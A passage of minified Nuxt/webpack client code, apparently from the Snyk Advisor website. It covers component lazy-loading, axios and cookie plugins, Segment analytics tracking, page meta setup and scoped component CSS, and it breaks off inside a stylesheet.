)).then((e=>Ka(e.default||e))),Dn=()=>n.e(84).then(n.bind(null,1859)).then((e=>Ka(e.default||e))),Rn=()=>n.e(85).then(n.bind(null,1860)).then((e=>Ka(e.default||e))),qn=()=>n.e(86).then(n.bind(null,1861)).then((e=>Ka(e.default||e))),Tn=()=>n.e(87).then(n.bind(null,1862)).then((e=>Ka(e.default||e))),An=()=>n.e(88).then(n.bind(null,1863)).then((e=>Ka(e.default||e))),Ln=()=>n.e(89).then(n.bind(null,1864)).then((e=>Ka(e.default||e))),Nn=()=>n.e(90).then(n.bind(null,1147)).then((e=>Ka(e.default||e))),Bn=()=>n.e(91).then(n.bind(null,1580)).then((e=>Ka(e.default||e))),Un=()=>n.e(92).then(n.bind(null,1865)).then((e=>Ka(e.default||e))),Mn=()=>n.e(93).then(n.bind(null,1866)).then((e=>Ka(e.default||e))),Fn=()=>n.e(94).then(n.bind(null,1372)).then((e=>Ka(e.default||e))),Gn=()=>n.e(95).then(n.bind(null,608)).then((e=>Ka(e.default||e))),Hn=()=>n.e(96).then(n.bind(null,1867)).then((e=>Ka(e.default||e))),Yn=()=>n.e(120).then(n.bind(null,1868)).then((e=>Ka(e.default||e))),Xn=()=>n.e(121).then(n.bind(null,1869)).then((e=>Ka(e.default||e))),Vn=()=>Promise.resolve().then(n.bind(null,166)).then((e=>Ka(e.default||e))),Wn=()=>n.e(122).then(n.bind(null,1870)).then((e=>Ka(e.default||e))),Kn=()=>n.e(123).then(n.bind(null,1871)).then((e=>Ka(e.default||e))),Jn=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(132)]).then(n.bind(null,1061)).then((e=>Ka(e.default||e))),Qn=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(133)]).then(n.bind(null,1059)).then((e=>Ka(e.default||e))),Zn=()=>n.e(134).then(n.bind(null,1060)).then((e=>Ka(e.default||e))),ea=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(130)]).then(n.bind(null,1040)).then((e=>Ka(e.default||e))),ta=()=>Promise.all([n.e(2),n.e(4),n.e(31)]).then(n.bind(null,1304)).then((e=>Ka(e.default||e))),na=()=>Promise.all([n.e(2),n.e(4),n.e(32)]).then(n.bind(null,1297)).then((e=>Ka(e.default||e))),aa=()=>Promise.all([n.e(1),n.e(2),n.e(4),n.e(5),n.e(33)]).then(n.bind(null,1305)).then((e=>Ka(e.default||e))),oa=()=>Promise.all([n.e(0),n.e(7),n.e(100)]).then(n.bind(null,1148)).then((e=>Ka(e.default||e))),ra=()=>Promise.all([n.e(0),n.e(7),n.e(101)]).then(n.bind(null,1228)).then((e=>Ka(e.default||e))),ia=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(102)]).then(n.bind(null,1571)).then((e=>Ka(e.default||e))),sa=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(103)]).then(n.bind(null,1369)).then((e=>Ka(e.default||e))),ua=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(104)]).then(n.bind(null,1371)).then((e=>Ka(e.default||e))),la=()=>n.e(105).then(n.bind(null,1572)).then((e=>Ka(e.default||e))),ca=()=>Promise.all([n.e(0),n.e(106)]).then(n.bind(null,1141)).then((e=>Ka(e.default||e))),da=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(107)]).then(n.bind(null,1574)).then((e=>Ka(e.default||e))),ma=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(108)]).then(n.bind(null,1573)).then((e=>Ka(e.default||e))),ha=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(115)]).then(n.bind(null,1581)).then((e=>Ka(e.default||e))),pa=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(116)]).then(n.bind(null,1582)).then((e=>Ka(e.default||e))),fa=()=>n.e(117).then(n.bind(null,1376)).then((e=>Ka(e.default||e))),ga=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(136)]).then(n.bind(null,1568)).then((e=>Ka(e.default||e))),ba=()=>n.e(146).then(n.bind(null,1872)).then((e=>Ka(e.default||e))),va=()=>Promise.resolve().then(n.bind(null,178)).then((e=>Ka(e.default||e))),ya=()=>n.e(147).then(n.bind(null,977)).then((e=>Ka(e.default||e))),xa=()=>n.e(148).then(n.bind(null,1873)).then((e=>Ka(e.default||e))),ka=()=>n.e(149).then(n.bind(null,1874)).then((e=>Ka(e.default||e))),wa=()=>n.e(150).then(n.bind(null,1875)).then((e=>Ka(e.default||e))),_a=()=>Promise.resolve().then(n.bind(null,174)).then((e=>Ka(e.default||e))),ja=()=>n.e(151).then(n.bind(null,1797)).then((e=>Ka(e.default||e))),Ca=()=>n.e(152).then(n.bind(null,1876)).then((e=>Ka(e.default||e))),Oa=()=>n.e(153).then(n.bind(null,1576)).then((e=>Ka(e.default||e))),Pa=()=>n.e(154).then(n.bind(null,1877)).then((e=>Ka(e.default||e))),Sa=()=>n.e(155).then(n.bind(null,1370)).then((e=>Ka(e.default||e))),Ia=()=>n.e(156).then(n.bind(null,1149)).then((e=>Ka(e.default||e))),$a=()=>n.e(157).then(n.bind(null,1878)).then((e=>Ka(e.default||e))),za=()=>n.e(158).then(n.bind(null,1879)).then((e=>Ka(e.default||e))),Ea=()=>n.e(159).then(n.bind(null,1880)).then((e=>Ka(e.default||e))),Da=()=>n.e(160).then(n.bind(null,1881)).then((e=>Ka(e.default||e))),Ra=()=>n.e(161).then(n.bind(null,1882)).then((e=>Ka(e.default||e))),qa=()=>n.e(162).then(n.bind(null,1883)).then((e=>Ka(e.default||e))),Ta=()=>n.e(163).then(n.bind(null,575)).then((e=>Ka(e.default||e))),Aa=()=>n.e(164).then(n.bind(null,1884)).then((e=>Ka(e.default||e))),La=()=>n.e(165).then(n.bind(null,1885)).then((e=>Ka(e.default||e))),Na=()=>n.e(166).then(n.bind(null,1578)).then((e=>Ka(e.default||e))),Ba=()=>n.e(167).then(n.bind(null,1886)).then((e=>Ka(e.default||e))),Ua=()=>Promise.resolve().then(n.bind(null,298)).then((e=>Ka(e.default||e))),Ma=()=>n.e(168).then(n.bind(null,1887)).then((e=>Ka(e.default||e))),Fa=()=>n.e(169).then(n.bind(null,1299)).then((e=>Ka(e.default||e))),Ga=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(170)]).then(n.bind(null,563)).then((e=>Ka(e.default||e))),Ha=()=>Promise.resolve().then(n.bind(null,60)).then((e=>Ka(e.default||e))),Ya=()=>n.e(172).then(n.bind(null,634)).then((e=>Ka(e.default||e))),Xa=()=>n.e(173).then(n.bind(null,1206)).then((e=>Ka(e.default||e))),Va=()=>n.e(174).then(n.bind(null,1227)).then((e=>Ka(e.default||e))),Wa=()=>Promise.all([n.e(0),n.e(1),n.e(2),n.e(3),n.e(27)]).then(n.bind(null,1012)).then((e=>Ka(e.default||e)));function Ka(e){if(!e||!e.functional)return e;var t=Array.isArray(e.props)?e.props:Object.keys(e.props||{});return{render(n){var o={},r={};for(var l in this.$attrs)t.includes(l)?r[l]=this.$attrs[l]:o[l]=this.$attrs[l];return n(e,{on:this.$listeners,attrs:o,props:r,scopedSlots:this.$scopedSlots},this.$slots.default)}}}for(var Ja in o)c.a.component(Ja,o[Ja]),c.a.component("Lazy"+Ja,o[Ja]);var Qa=n(291),Za=n.n(Qa),eo=(e,t)=>{var{req:n,res:o}=e,r=!0;t("cookies",Za()(n,o,r))},to=n(553),no=n(113),ao=n(114),oo=n(292),ro=n(110),io={screens:{xs:320,sm:640,md:768,lg:1024,xl:1280,xxl:1536,"2xl":1536},presets:{},provider:"ipx",domains:[],alias:{}};io.providers={static:{provider:oo,defaults:{}},ipx:{provider:ro,defaults:{}}},c.a.component(no.a.name,no.a),c.a.component(ao.a.name,ao.a),c.a.component("NImg",no.a),c.a.component("NPicture",ao.a);var so=function(e,t){t("img",Object(to.a)(io,e))},uo=n(84);function lo(component,e){for(var t=component.$parent;t;){if(t.$options[e])return t.$options[e].bind(t);t=t.$parent}}var co={name:"NuxtStaticRender",data:()=>({hydrated:!1}),created(){var e=this;return Object(r.a)((function*(){var t=lo(e,"clientData");if("function"==typeof t){var n=yield t({});if(n){Object.assign(e.$staticData,n),e.hydrated=!0,e.$parent.$forceUpdate();var o=lo(e,"clientDataLoaded");"function"==typeof o&&o(e.$staticData)}}}))()},render(e){if(this.hydrated)return e("div",this.$slots.default);var t=e("div",[]);return t.asyncFactory={},t.isComment=!0,t}},mo=function(e){return ho.apply(this,arguments)};function ho(){return(ho=Object(r.a)((function*(e){if(e&&e.route&&e.route.matched&&e.route.matched.length)e.route.matched[0].components.default.options.serverData}))).apply(this,arguments)}c.a.component("nuxt-static-render",co),uo.a["nuxt-static-render"]=mo;var po=function(){var e=Object(r.a)((function*(e,t){e.$staticData={},yield mo(e,!0),t("staticData",e.$staticData)}));return function(t,n){return e.apply(this,arguments)}}(),fo=n(15),go=n.n(fo),bo=n(293),vo=n.n(bo);function yo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function xo(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?yo(Object(n),!0).forEach((function(t){Object(l.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):yo(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var ko={setBaseURL(e){this.defaults.baseURL=e},setHeader(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"common";for(var o of Array.isArray(n)?n:[n]){if(!t)return void delete this.defaults.headers[o][e];this.defaults.headers[o][e]=t}},setToken(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"common",o=e?(t?t+" ":"")+e:null;this.setHeader("Authorization",o,n)},onRequest(e){this.interceptors.request.use((t=>e(t)||t))},onResponse(e){this.interceptors.response.use((t=>e(t)||t))},onRequestError(e){this.interceptors.request.use(void 0,(t=>e(t)||Promise.reject(t)))},onResponseError(e){this.interceptors.response.use(void 0,(t=>e(t)||Promise.reject(t)))},onError(e){this.onRequestError(e),this.onResponseError(e)},create(e){return jo(vo()(e,this.defaults))}},wo=function(e){ko["$"+e]=function(){return this[e].apply(this,arguments).then((e=>e&&e.data))}};for(var _o of["request","delete","get","head","options","post","put","patch"])wo(_o);var jo=e=>{var t=go.a.create(e);return t.CancelToken=go.a.CancelToken,t.isCancel=go.a.isCancel,(e=>{for(var t in ko)e[t]=ko[t].bind(e)})(t),t.onRequest((e=>{e.headers=xo(xo({},t.defaults.headers.common),e.headers)})),Co(t),t},Co=e=>{var t={finish:()=>{},start:()=>{},fail:()=>{},set:()=>{}},n=()=>{var e="undefined"!=typeof window&&window.$nuxt;return e&&e.$loading&&e.$loading.set?e.$loading:t},o=0;e.onRequest((e=>{e&&!1===e.progress||o++})),e.onResponse((e=>{e&&e.config&&!1===e.config.progress||--o<=0&&(o=0,n().finish())})),e.onError((e=>{e&&e.config&&!1===e.config.progress||(o--,go.a.isCancel(e)?o<=0&&(o=0,n().finish()):(n().fail(),n().finish()))}));var r=e=>{if(o&&e.total){var progress=100*e.loaded/(e.total*o);n().set(Math.min(100,progress))}};e.defaults.onUploadProgress=r,e.defaults.onDownloadProgress=r},Oo=(e,t)=>{var n=e.$config&&e.$config.axios||{},o=n.browserBaseURL||n.browserBaseUrl||n.baseURL||n.baseUrl||"/advisor";var r=jo({baseURL:o,headers:{common:{Accept:"application/json, text/plain, */*"},delete:{},get:{},head:{},post:{},put:{},patch:{}}});e.$axios=r,t("axios",r)},Po=n(170),So=n(171),Io=n(173),$o=n(295),zo=e=>{var{store:t}=e;Object($o.a)({paths:["analytics"]})(t)},Eo=(e,t)=>{var n=t=>{var n,o,r,l,c=(n=e.req,r={},(l=null===(o=n.headers)||void 0===o?void 0:o.cookie)?(l.split(";").forEach((function(e){var t,[n,...o]=e.split("=");if(n=null===(t=n)||void 0===t?void 0:t.trim()){var l=o.join("=").trim();l&&(r[n]=decodeURIComponent(l))}})),r):r);return c[t]};t("getRequestCookie",n),e.$getRequestCookie=n};c.a.config.ignoredElements=[];var Do=n(296);function Ro(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function qo(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Ro(Object(n),!0).forEach((function(t){Object(l.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Ro(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var To={flushAt:20,flushInterval:1e4},Ao={HOMEPAGE:"Homepage",ECOSYSTEM:"Ecosystem",SEARCH:"Search",CHECK:"Check",CHECK_RESULTS:"Check Results",CODE_EXAMPLE:"Package Code Example"},Lo=!1,No=(e,t)=>{var n,o=oe.m,r=(null===(n=null==e?void 0:e.$config)||void 0===n?void 0:n.ENVIRONMENT)||null;if(t("PAGE_NAMES",Ao),!e.$config.SEGMENT_KEY)return t("trackPage",(function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];console.log("Dummy trackPage implementation",t)})),t("trackWait",(function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];console.log("Dummy trackPage implementation",t)})),void t("productCtaIsClicked",(function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];console.log("Dummy trackPage implementation",t)}));Lo||(o.load({context:{},environment:r,plugins:[new Do.a(e.$config.SEGMENT_KEY,To)],validation:"production"===r?oe.l.SkipOnInvalid:oe.l.ErrorOnInvalid,disabled:!e.$config.SEGMENT_KEY}),Lo=!0),t("trackPage",((e,t,n,r)=>{var l,c,d,m;try{o.page(r||"Advisor",e,t,n),"undefined"!=typeof window&&(null===(l=null===window||void 0===window?void 0:window.analytics)||void 0===l?void 0:l.track)&&window.analytics.track("page_view",{page_name:e,page_type:e,path:null===(c=null===window||void 0===window?void 0:window.location)||void 0===c?void 0:c.pathname,referrer:null===(d=null===window||void 0===window?void 0:window.document)||void 0===d?void 0:d.referrer,url:null===(m=null===window||void 0===window?void 0:window.location)||void 0===m?void 0:m.href})}catch(e){console.error(e,"trackPage")}})),t("trackWait",(e=>{try{return o.track(e),o.flush()}catch(e){console.error(e,"trackWait")}})),t("productCtaIsClicked",(e=>new oe.f(qo(qo({},e),{},{eventSource:"Advisor"}))))},Bo=function(e){var{app:{router:t}}=e;t&&function(e){e.afterEach((()=>{window.SM_SPLITSIGNAL_READY=!0,window.dispatchEvent(new Event("splitsignal.initialized"))}))}(t)};function Uo(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function Mo(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Uo(Object(n),!0).forEach((function(t){Object(l.a)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Uo(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}c.a.component(f.a.name,f.a),c.a.component(y.a.name,Mo(Mo({},y.a),{},{render:(e,t)=>(y.a._warned||(y.a._warned=!0,console.warn("<no-ssr> has been deprecated and will be removed in Nuxt 3, please use <client-only> instead")),y.a.render(e,t))})),c.a.component(M.name,M),c.a.component("NChild",M),c.a.component(W.name,W),Object.defineProperty(c.a.prototype,"$nuxt",{get(){var e=this.$root?this.$root.$options.$nuxt:null;return e||"undefined"==typeof window?e:window.$nuxt},configurable:!0}),c.a.use(m.a,{keyName:"head",attribute:"data-n-head",ssrAttribute:"data-n-head-ssr",tagIDKeyName:"hid"});var Fo={name:"page",mode:"out-in",appear:!1,appearClass:"appear",appearActiveClass:"appear-active",appearToClass:"appear-to"},Go=d.a.Store.prototype.registerModule;function Ho(path,e){var t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=Array.isArray(path)?!!path.reduce(((e,path)=>e&&e[path]),this.state):path in this.state;return Go.call(this,path,e,Mo({preserveState:n},t))}function Yo(e){return Xo.apply(this,arguments)}function Xo(){return Xo=Object(r.a)((function*(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=ve(e),o=yield function(e,t){var base=t._app&&t._app.basePath||B.base,n=new x.a(j(j({},B),{},{base:base})),o=n.push;n.push=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:N,n=arguments.length>2?arguments[2]:void 0;return o.call(this,e,t,n)};var r=n.resolve.bind(n);return n.resolve=(e,t,n)=>("string"==typeof e&&(e=Object(k.c)(e)),r(e,t,n)),n}(0,t);n.$router=o,n.registerModule=Ho;var l=Mo({head:{titleTemplate:"%s | Snyk",meta:[{charset:"utf-8"},{name:"viewport",content:"width=device-width, initial-scale=1"},{"http-equiv":"Content-Type",content:"text/html; charset=utf-8"},{"http-equiv":"x-ua-compatible",content:"ie=edge"},{property:"og:locale",content:"en_US"},{property:"og:type",content:"website"},{property:"og:description",content:"Find the best open-source package for your project with Snyk Open Source Advisor. Explore over 1 million open source packages."},{property:"og:url",content:"https://snyk.io/advisor"},{property:"og:site_name",content:"Snyk Advisor"},{property:"og:image:width",content:"774"},{property:"og:image:height",content:"491"},{property:"og:image:alt",content:"Open source advisor"},{property:"og:image:type",content:"image/png"},{name:"twitter:card",content:"summary_large_image"},{name:"twitter:description",content:"Find the best open-source package for your project with Snyk Open Source Advisor. Explore over 1 million open source packages."},{name:"twitter:site",content:"@snyksec"},{name:"twitter:creator",content:"@snyksec"}],link:[{rel:"icon",sizes:"192x192",href:"https://snyk.io/favicon.png"},{rel:"shortcut icon",href:"https://snyk.io/favicon.ico",type:"image/x-icon"},{rel:"apple-touch-icon",href:"https://snyk.io/favicon.ico",type:"image/x-icon"}],style:[],script:[]},store:n,router:o,nuxt:{defaultTransition:Fo,transitions:[Fo],setTransitions(e){return Array.isArray(e)||(e=[e]),e=e.map((e=>e=e?"string"==typeof e?Object.assign({},Fo,{name:e}):Object.assign({},Fo,e):Fo)),this.$options.nuxt.transitions=e,e},err:null,errPageReady:!1,dateErr:null,error(t){t=t||null,l.context._errored=Boolean(t),t=t?Object(w.p)(t):null;var n=l.nuxt;return this&&(n=this.nuxt||this.$options.nuxt),n.dateErr=Date.now(),n.err=t,n.errPageReady=!1,e&&(e.nuxt.error=t),t}}},fe);n.app=l;var d,m=e?e.next:e=>l.router.push(e);if(e)d=o.resolve(e.url).route;else{var path=Object(w.f)(o.options.base,o.options.mode);d=o.resolve(path).route}function h(e,t){if(!e)throw new Error("inject(key, value) has no key provided");if(void 0===t)throw new Error("inject('".concat(e,"', value) has no value provided"));l[e="$"+e]=t,l.context[e]||(l.context[e]=t),n[e]=l[e];var o="__nuxt_"+e+"_installed__";c.a[o]||(c.a[o]=!0,c.a.use((()=>{Object.prototype.hasOwnProperty.call(c.a.prototype,e)||Object.defineProperty(c.a.prototype,e,{get(){return this.$root.$options[e]}})})))}return yield Object(w.t)(l,{store:n,route:d,next:m,error:l.nuxt.error.bind(l),payload:e?e.payload:void 0,req:e?e.req:void 0,res:e?e.res:void 0,beforeRenderFns:e?e.beforeRenderFns:void 0,beforeSerializeFns:e?e.beforeSerializeFns:void 0,ssrContext:e}),h("config",t),window.__NUXT__&&window.__NUXT__.state&&n.replaceState(window.__NUXT__.state),yield eo(l.context,h),yield so(l.context,h),"function"==typeof po&&(yield po(l.context,h)),yield Oo(l.context,h),"function"==typeof Po.a&&(yield Object(Po.a)(l.context,h)),"function"==typeof So.a&&(yield Object(So.a)(l.context,h)),"function"==typeof Io.a&&(yield Object(Io.a)(l.context,h)),yield zo(l.context),yield Eo(l.context,h),"function"==typeof No&&(yield No(l.context,h)),"function"==typeof Bo&&(yield Bo(l.context,h)),yield new Promise(((e,t)=>{var{route:n}=o.resolve(l.context.route.fullPath);if(!n.matched.length)return e();o.replace(l.context.route.fullPath,e,(n=>{if(!n._isRouter)return t(n);if(2!==n.type)return e();var c=o.afterEach(function(){var t=Object(r.a)((function*(t,n){l.context.route=yield Object(w.j)(t),l.context.params=t.params||{},l.context.query=t.query||{},c(),e()}));return function(e,n){return t.apply(this,arguments)}}())}))})),{store:n,app:l,router:o}})),Xo.apply(this,arguments)}},390:function(e,t,n){"use strict";n(212)},391:function(e,t,n){var o=n(17)((function(i){return i[1]}));o.push([e.i,"a.vue--anchor[data-v-dfa31db0]{color:#4b45a1;cursor:pointer;-webkit-text-decoration:none;text-decoration:none;transition:opacity .25s ease-in-out}a.vue--anchor[data-v-dfa31db0]:focus,a.vue--anchor[data-v-dfa31db0]:hover{color:#4b45a1;-webkit-text-decoration:underline;text-decoration:underline}a.vue--anchor--cta[data-v-dfa31db0]{color:#188b8b}a.vue--anchor--cta[data-v-dfa31db0]:focus,a.vue--anchor--cta[data-v-dfa31db0]:hover{color:#188b8b;-webkit-text-decoration:underline;text-decoration:underline}a.vue--anchor--inverted[data-v-dfa31db0]{color:#fff;opacity:.8;-webkit-text-decoration:underline;text-decoration:underline}a.vue--anchor--inverted[data-v-dfa31db0]:focus,a.vue--anchor--inverted[data-v-dfa31db0]:hover{color:#fff;opacity:1}a.vue--anchor--disabled[data-v-dfa31db0]{cursor:default}a.vue--anchor--disabled[data-v-dfa31db0]:hover{-webkit-text-decoration:none;text-decoration:none}",""]),o.locals={},e.exports=o},392:function(e,t,n){"use strict";n(213)},393:function(e,t,n){var o=n(17)((function(i){return i[1]}));o.push([e.i,'footer.footer[data-v-091084b9]{background:#272660;padding:48px 0}@media only screen and (min-width:45em){footer.footer .row[data-v-091084b9]{display:flex}footer.footer .row .col[data-v-091084b9]{display:flex;justify-content:space-between;width:70%}footer.footer .row .col[data-v-091084b9]:last-child{margin-left:auto;width:20%}}footer.footer .title-h[data-v-091084b9]{color:#acabb3;font-feature-settings:"pnum";font-size:.875rem;font-size:.9375rem;font-variant:proportional-nums;font-weight:400;letter-spacing:.125em;line-height:1;margin-bottom:24px;text-transform:uppercase}footer.footer .title-soc[data-v-091084b9]{color:#fff;margin:0}footer.footer .menu-col[data-v-091084b9]:not(:first-child){margin-top:32px}@media only screen and (min-width:45em){footer.footer .menu-col[data-v-091084b9]:not(:first-child){margin-top:0}footer.footer .menu-col[data-v-091084b9]{flex-basis:0;flex-grow:1}}footer.footer .menu-col ul[data-v-091084b9]{color:#fff;font-size:.8125rem;list-style:none;margin:0;padding:0}footer.footer .menu-col ul a[data-v-091084b9]{color:#fff}footer.footer .menu-col ul.soc[data-v-091084b9]{display:flex;list-style:none;margin:12px 0;padding:0}footer.footer .menu-col ul.soc a[data-v-091084b9]{opacity:.5;padding:0 10px 0 0}footer.footer .menu-col ul.soc a[data-v-091084b9]:focus,footer.footer .menu-col ul.soc a[data-v-091084b9]:hover{opacity:1}footer.footer .menu-col ul.soc img[data-v-091084b9]{height:32px;width:32px}footer.footer .menu-col .footer-banner img[data-v-091084b9]{width:300px}footer.footer .footer__bottom-content[data-v-091084b9]{align-items:center;display:flex}footer.footer .footer__bottom-content .logo[data-v-091084b9]{margin-right:32px}footer.footer .footer__bottom-content .copyright[data-v-091084b9]{opacity:.5}',""]),o.locals={},e.exports=o},394:function(e,t,n){"use strict";n(214)},395:function(e,t,n){var o=n(17)((function(i){return i[1]}));o.push([e.i,".container[data-v-251708af]{animation:pop-in-251708af .3s forwards;background-color:#188b8b;border-top-left-radius:4px;border-top-right-radius:4px;bottom:-50px;color:#fff;height:50px;left:0;margin-left:auto;margin-right:auto;padding:10px;position:absolute;right:0;width:-moz-fit-content;width:fit-content;z-index:9999}.container__close[data-v-251708af]{animation:pop-out-251708af .3s forwards}@keyframes pop-in-251708af{0%{bottom:-50px}to{bottom:0}}@keyframes pop-out-251708af{0%{bottom:0}to{bottom:-50px}}",""]),o.locals={},e.exports=o},396:function(e,t,n){"use strict";n(215)},397:function(e,t,n){var o=n(17)((function(i){return i[1]}));o.push([e.i,'nav[data-v-1e7c0618]{display:none;vertical-align:middle;width:-moz-fit-content;width:fit-content}@media only screen and (min-width:71.25em){nav[data-v-1e7c0618]{display:inline-block}}nav .nav[data-v-1e7c0618]{display:flex;flex-wrap:wrap;list-style:none;margin:0;padding:0}nav .nav[data-v-1e7c0618]>:not(template)~:not(template){margin-left:12px}nav .nav li[data-v-1e7c0618]{display:block;margin:0;padding-right:24px;position:relative}nav .nav li:focus-within>.sub-menu[data-v-1e7c0618],nav .nav li:hover>.sub-menu[data-v-1e7c0618]{display:block}nav .nav li:focus-within a[data-v-1e7c0618]:before,nav .nav li:hover a[data-v-1e7c0618]:before{width:100%}nav .nav li.has-children[data-v-1e7c0618]:before{background:url([data-uri]) 50% 50% no-repeat;content:" ";height:12px;position:absolute;right:0;top:50%;transform:translateY(-50%) rotate(90deg);width:24px}nav .nav li span[data-v-1e7c0618]{cursor:default;white-space:nowrap}nav .nav li a[data-v-1e7c0618],nav .nav li span[data-v-1e7c0618]{color:#fff;display:block;font-size:1rem;line-height:32px;padding:0;position:relative;-webkit-text-decoration:none;text-decoration:none}nav .nav li a[data-v-1e7c0618]:before,nav .nav li span[data-v-1e7c0618]:before{background-color:#fff;bottom:calc(50% - 18px);content:"";display:block;height:1px;left:0;position:absolute;transition:width .25s cubic-bezier(.86,0,.07,1);width:0}nav .nav li .sub-menu[data-v-1e7c0618]{background-color:#fff;border-radius:4px;box-shadow:0 0 12px 0 rgba(0,0,0,.16);display:none;left:-24px;list-style:none;padding:12px 24px;position:relative;position:absolute;top:32px;z-index:999}nav .nav li .sub-menu[data-v-1e7c0618]:before{border-color:transparent transparent #fff;border-style:solid;border-width:0 8px 8px;content:" ";height:0;left:32px;position:absolute;top:-4px;width:0}nav .nav li .sub-menu li.menu-item[data-v-1e7c0618]{display:block;margin:0;padding:2px 0}nav .nav li .sub-menu li.menu-item.coming-soon[data-v-1e7c0618]{align-items:center;cursor:not-allowed;display:flex;justify-content:space-between}nav .nav li .sub-menu li.menu-item.coming-soon span[data-v-1e7c0618]{color:#a2a1af;cursor:inherit}nav .nav li .sub-menu li.menu-item.coming-soon span.pill[data-v-1e7c0618]{border:1px solid #e4e3e8;border-radius:50px;color:#a2a1af;font-feature-settings:"pnum";font-size:.875rem;font-size:.5rem;font-variant:proportional-nums;font-weight:400;letter-spacing:.125em;line-height:1;line-height:1.125rem;margin-left:32px;padding:0 8px;text-transform:uppercase}nav .nav li .sub-menu li.menu-item a[data-v-1e7c0618],nav .nav li .sub-menu li.menu-item span[data-v-1e7c0618]{color:#4b45a1}nav .nav li .sub-menu li.menu-item a[data-v-1e7c0618]{color:#4b45a1;white-space:nowrap}nav .nav li .sub-menu li.menu-item a[data-v-1e7c0618]:focus,nav .nav li .sub-menu li.menu-item a[data-v-1e7c0618]:hover{-webkit-text-decoration:underline;text-decoration:underline}nav .nav li .sub-menu li.menu-item a[data-v-1e7c0618]:before{display:none}',""]),o.locals={},e.exports=o},398:function(e,t,n){"use strict";n(216)},399:function(e,t,n){var o=n(17)((function(i){return i[1]}));o.push([e.i,".sunset-banner[data-v-50ed6e80]{background-color:#eaf1ff;color:#555463;font-family:-apple-system,BlinkMacSystemFont,avenir next,avenir,segoe ui,helvetica neue,helvetica,Ubuntu,roboto,noto,arial,sans-serif}.sunset-banner__content[data-v-50ed6e80]{align-items:center;display:flex;gap:24px;justify-content:space-between;margin:0 auto;max-width:1440px;padding:16px}@media(max-width:768px){.sunset-banner__content[data-v-50ed6e80]{align-items:flex-start;flex-direction:column;padding:24px}}.sunset-banner__text[data-v-50ed6e80]{display:flex;flex:1;flex-direction:column;gap:8px}.sunset-banner__main-text[data-v-50ed6e80],.sunset-banner__sub-text[data-v-50ed6e80]{font-size:.9375rem;line-height:1.5;margin:0}.sunset-banner__sub-text[data-v-50ed6e80]{font-weight:400}.sunset-banner__link[data-v-50ed6e80]{color:#145deb;font-weight:500;-webkit-text-decoration:underline;text-decoration:underline;transition:opacity .2s ease}.sunset-banner__link[data-v-50ed6e80]:focus,.sunset-banner__link[data-v-50ed6e80]:hover{opacity:.7;-webkit-text-decoration:underline;text-decoration:underline}",""]),o.locals={},e.exports=o},400:function(e,t,n){"use strict";n(217)},401:function(e,t,n){var o=n(17)((function(i){return i[1]}));o.push([e.i,'a,abbr,area,article,aside,audio,b,bdo,blockquote,body,button,canvas,caption,cite,code,col,colgroup,datalist,dd,del,details,dfn,dialog,div,dl,dt,em,embed,fieldset,figure,form,h1,h2,h3,h4,h5,h6,head,header,hgroup,hr,html,i,iframe,img,input,ins,kbd,keygen,label,legend,li,map,mark,menu,meter,nav,noscript,object,ol,optgroup,option,output,p,param,pre,progress,q,rp,rt,ruby,samp,section,select,small,span,strong,sub,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,ul,var,video{background:transparent;border:0;font:inherit;font-size:100%;margin:0;outline:none;padding:0;text-align:left;-webkit-text-decoration:none;text-decoration:none;vertical-align:baseline;z-index:auto}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}abbr,abbr[title]{-web